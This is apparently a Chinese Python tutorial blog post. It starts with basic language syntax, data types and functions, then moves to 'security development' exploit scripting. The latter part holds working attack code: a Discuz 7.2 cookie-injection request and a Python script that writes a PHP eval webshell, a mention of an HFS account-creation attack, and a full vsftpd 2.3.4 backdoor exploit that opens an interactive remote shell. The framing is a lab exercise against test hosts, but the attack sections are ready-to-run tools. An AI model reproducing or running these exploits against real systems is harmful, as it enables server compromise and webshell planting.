python语言介绍

python是一门解释型语言,python的设计目标:

一门简单直观的语言并与主要竞争者一样强大

开源,以便任何人都可以为它做贡献

代码像纯英语那样容易理解

适用于短期开发的日常任务

python基础语法

标识符

第一个字符必须是字母表中字母或下划线 。

标识符的其他的部分由字母、数字和下划线组成。

标识符对大小写敏感。



注释

行与缩进

python与其他语言明显的区别是没有大括号,而是用缩进表示代码块。

另外,每行语句不需要以分号结束。

多行语句

如果语句很长,可以使用反斜杠()来实现多行语句

说明:在 [], {}, 或 () 中的多行语句不需要使用反斜杠



算术运算符

判断语法



if else语句

if 和 else用于对条件进行判断并进行处理,语法如下:



逻辑运算符



elif 语句

elif语句用于有多个条件进行判断的场景,语法如下:

循环语法

循环的作用就是让指定的代码重复执行



while循环

while循环是python中常见的循环,用于让执行的代码按照指定次数重复执行,语法如下:



for循环

for循环可以方便地遍历列表,元组,字典等数据类型,比如遍历一个列表的代码片段如下:



python中,for循环经常与range函数搭配使用,如下:

python数据类型介绍





按照是否是数字可以按照如下表格分类:

说明:使用type函数可以返回变量的数据类型

按照是否可变可以分为:

列表



列表(list)是python中使用最频繁的数据类型,类似其他语言的数组

列表的符号是中括号[],初始化一个列表语法如下:

列表中常见的几种操作如下:



元组

元组(tuple)与列表类似,区别是元组的数据不能修改,元组的符号是小括号(),初始化一个元组的语法如下:



元组主要用于函数的参数和返回值,格式化字符串,以及保护列表数据,由于元组的数据无法修改,因此提供的方法也比较少:

元组在python中还可以用于交换两个变量的值:

字典



字典(dict)通常用于描述一个物体的相关信息,使用键值对存储数据,键必须唯一,由于要使用hash算法,只有不可变类型才能用作键,字典的符号是大括号{},初始化一个字典的语法如下:

字典的常用操作函数如下:

字符串



字符串(str)的使用也非常广泛,可以使用引号('或")来创建字符串,初始化一个字符串的语法如下:

python对于str提供了很多实用的方法,比较常用的有以下这些:

对字符串进行判断的方法:

对字符串进行修改(包括格式化,大小写转换):

字符串的查找和替换:



字符串的拆分和连接:

公共方法

内置函数

对于列表,元组,字典,字符串,python也提供了一些公共方法,如下:



切片

切片使用索引值可以方便地截取容器中一定范围的数据,适用于列表,元组,字符串。

切片语法如下:

item[N:M:S]

其中N表示要截取的开始位置,M表示结束位置,S表示step也就是步长,默认是1,截取的时候[N:M]是个半闭合区间,等效于数学上[N,M)取值范围,取N不取M, N和M都可以省略。python中,-1可以表示最后一个元素,字符串利用切片完成翻转的代码如下:



python函数语法

在python中定义一个函数需要使用def关键字,相比其他语言,返回值不需要声明,定义一个函数的语法如下:



缺省参数

除了常见的必须参数外,python支持缺省参数,即为参数指定一个默认值,可以不传入这个参数,代码例子如下:



多值参数

如果函数处理的参数的个数不确定,就可以用多值参数:

参数名前面增加一个可以接收元组

参数名前面增加两个可以接收字典

使用了这两个多值参数的代码例子如下:



返回多个值

python中可以利用元组返回多个值,多个返回值的代码如下:

python常用函数

print输出函数





python使用print函数将信息输出到控制台,输出数据时经常会用到格式化操作符,不同的格式化字符串含义如下表:



print函数默认会自动在内容末尾增加换行,如果不希望换行,可以用end参数指定需要输出的内容

语法格式如下:

input输入函数

使用input函数从键盘等待用户的输入,默认都是一个字符串

语法格式如下:

类型转换函数

常见的类型转换函数如下

学生随机收取脚本

import random

students = [“学生名字”]

random_students = random.choice(students)

print(“本次上台表演的同学是:%s”%random_students)

标题



安全开发-Discuz7.2Getshell脚本编写

漏洞环境:

phpstudy 5.3.29 版本

漏洞起因

GET /viewthread.php?tid=10&extra=page%3D1 HTTP/1.1 #固定访问格式

Host: your-ip:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo(); #代码执行

Connection: close

```python poc

'''

POC:"&x=$id=('echo%20“<?php @eval($_POST[x]);?>”>shell.php');shell_exec($id);"

'''

python代码

import requests

data=input("请输入写入数据:")

file=input("请输入写入文件名:")

url="http://192.168.31.49/discuz72/viewthread.php?tid=10&extra=page%3D1"+"&x="+"$id=('echo%20"+data+"%20>%20"+file+"');shell_exec($id);"

cookie={"Cookie":"GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval($_REQUEST[x]);"}

print(url)

code=requests.post(url,headers=cookie).status_code

if code==200:

print("ok")

else:

print("no")





HFS脚本编写



win03上搭配HFS简易服务器, 攻击者编写python脚本从而在win03上自动建立账号,开启端口

Exploit_vsftpd 2.3.4 脚本编写

vsftpd-2.3.4早期版本存在恶意的后门,

工具:

metasploit

nmap

先经过nmap –script=vuln扫一遍,得出我们的目标主机的ftp是可以匿名登录的,并且版本也是2.3.4,当然这个主机 是metasploitable2

vsftp的2.3.4版本的exp只有这个,那我们就简单的试一下,老样子,还是看一下他需要的参数,然后我们再给他添加一些,基本上就可以了,喜欢细致的我,在说一遍这里的参数,其中 rhost 表示目标主机的ip地址,rport当然就是目标主机的端口啦,这里默认给出的是21,当然,任何端口都是可以进行修改的,所以大家在实际使用过程中要注意好端口

python脚本:

import socket #网络编程 urllab2 requests

import time #时间

import sys #接受参数 optparser

def exploit(ip, port):

try:

ftp = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

ftp.connect((ip, port)) #对目标IP地址及端口进行连接

check = ftp.recv(1024).decode('utf-8') # 接受返回来的数据并对其进行解码操作

socket.setdefaulttimeout(5) #设置请求超时时间

if "vsftpd 2.3.4" in check.lower(): #检测banner信息中是否存在漏洞信息

ftp.send(b'USER letmein:)\n') #发送攻击数据

ftp.send(b'PASS invaild\n') #发送攻击数据

time.sleep(2) #等待2秒钟时间

ftp.close() #关闭连接

print("[+] SUCCESSFUL CONNECTİON")

else:

print("[-] Not work vsftpd 2.3.4")

except Exception as f: #异常信息给到变量f

print('[-] CONNECTION FAILED')

print(f) #打印异常信息

ftp.close() #关闭连接

sys.exit(1) #退出程序并返回1

try:

arkakapi = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #调用socket库

arkakapi.connect((ip, 6200)) #对目标IP地址及端口进行连接

arkakapi.setdefaulttimeout(1.5) #设置请求超时时间为1.5秒

print('[*] SESSION CREATED')

print('[!] Interactive shell to check >> use command shell_check')

host = str.encode('id -u -n' + '\n') #漏洞验证

arkakapi.send(host)

hostt = arkakapi.recv(1024).decode('utf-8')

while True:

sendnude = input(ip + '@' + str(hostt.strip()) + "#: ") #接受用户输入要执行的命令

if sendnude.lower() == 'shell_check':

print('[*]Interactıve shell checked...')

komut = str.encode((tty + '\n'))

arkakapi.send(komut)

print(arkakapi.recv(1024).decode('utf-8'))

else:

try:

komut = str.encode((sendnude + '\n')) #将输入的命令添加换行操作在进行UTF-8编码

arkakapi.send(komut) #发送要执行的命令

responseq = arkakapi.recv(1024).decode('utf-8') #接受并解码放回来的数据

print(responseq) #打印命令执行结果

except socket.timeout:

pass

if sendnude.lower() == 'exit': #shell中判断退出

print('[*] SESSION CLOSED')

arkakapi.close()

sys.exit(1)

except Exception as f: #异常处理

print('[!] Failed to connect to backdoor')

print(f)

if __name__ == '__main__': # 判断python脚本是否是独立执行

if len(sys.argv) < 3: # 脚本参数数量判断

print('Usage ./VSFTPexp.py <İP> <PORT>')

print('Example ./VSFTPexp.py 127.0.0.1 21')

else:

exploit(sys.argv[1], int(sys.argv[2])) #函数使用 第一个参数传递进入字符串类型 第二个参数传递进入为类型转换后的整型